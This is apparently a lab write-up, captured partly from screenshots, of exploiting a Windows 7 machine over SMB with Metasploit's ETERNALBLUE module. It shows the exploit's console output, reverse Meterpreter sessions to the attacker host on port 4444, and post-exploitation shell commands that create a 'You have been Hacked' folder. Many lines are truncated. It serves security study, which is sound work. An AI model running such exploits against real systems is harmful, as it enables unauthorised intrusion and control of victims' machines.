 Post-Exploitation Actions
Using an interactive Meterpreter session I opened a native Windows shell, created a
directory C:\You have been Hacked, and wrote a short test message into works.txt (This
works on windows 7 2008, 64 bit versions of OS.). I then verified the file’s presence to
confirm the write operation succeeded.
[*] 192.168.1.4:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65
[*] 192.168.1.4:445 - 0×00000020 50 61 63 6b 20 31
[+] 192.168.1.4:445 - Target arch selected valid for arch indica
[*] 192.168.1.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.4:445 - Sending all but last fragment of exploit p
[*] Sending stage (203846 bytes) to 192.168.1.4
[*] 192.168.1.4:445 - Starting non-paged pool grooming
[+] 192.168.1.4:445 - Sending SMBv2 buffers
[+] 192.168.1.4:445 - Closing SMBv1 connection creating free hol
[*] 192.168.1.4:445 - Sending final SMBv2 buffers.
[*] 192.168.1.4:445 - Sending last fragment of exploit packet!
[*] 192.168.1.4:445 - Receiving response from exploit packet
[+] 192.168.1.4:445 - ETERNALBLUE overwrite completed successful
[*] 192.168.1.4:445 - Sending egg to corrupted connection.
[*] 192.168.1.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.10:4444 → 192.168.1
[*] Meterpreter session 2 opened (192.168.1.10:4444 → 192.168.1
[+] 192.168.1.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=
[+] 192.168.1.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > info
Usage: info <module>
Prints information about a post-exploitation module
meterpreter > cd \
> pwd
[-] stdapi_fs_chdir: Operation failed: The system cannot find th
meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:\
> pwd
[-] stdapi_fs_chdir: Operation failed: The system cannot find th
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > pwd
C:\Windows
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > mkdir "You have been Hacked"
C:\Users\alex>ipconfig
Windows IP Configuration
Ethernet adapter Local Area
Connection-specific DNS
Link-local IPv6 Address
IPv4 Address. . . . . .
Subnet Mask . . . . . .
Default Gateway . . . .
Tunnel adapter isatap.domai
Media State . . . . . .
Connection-specific DNS
C:\Users\alex>
Computer Local Disk (C:)
Organize Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
PerfLogs
Program Files
Program Files (
Users
Windows
You have been
Name Date modified Type
PerfLogs 7/14/2009 8:50 AM File folder
Program Files 9/9/2025 10:38 AM File folder
Program Files (x86) 7/14/2009 10:27 AM File folder
Users 9/8/2025 10:55 PM File folder
Windows 9/8/2025 11:40 PM File folder
You have been Hacked 9/12/2025 2:06 PM File folder
6 items
Quick response